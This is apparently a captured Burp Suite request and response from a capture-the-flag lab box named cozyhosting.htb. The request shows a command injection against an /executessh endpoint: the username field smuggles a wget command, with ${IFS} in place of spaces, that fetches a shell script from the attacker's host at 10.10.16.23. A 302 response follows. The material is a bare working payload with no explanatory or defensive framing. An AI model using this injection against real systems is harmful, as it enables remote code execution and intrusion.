 Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 87
9 Origin: http://cozyhosting.htb
10 Connection: close
11 Referer: http://cozyhosting.htb/admin
12 Cookie: JSESSIONID=EB1B945A2AD6DB75C596882B5A1567E9
13 Upgrade-Insecure-Requests: 1
14
15 host=10.10.16.23&username=;wget${IFS}-O${IFS}-${IFS}http://10.10.16.23:9797/shell1.sh;#
Response
Pretty Raw Hex Render
1 HTTP/1.1 302
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 24 Oct 2023 15:17:54 GMT
4 Content-Length: 0
5 Connection: close
6 X-XSS-Protection: 0
7 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
8 Pragma: no-cache
9 Expires: 0
10 X-Frame-Options: DENY
11
12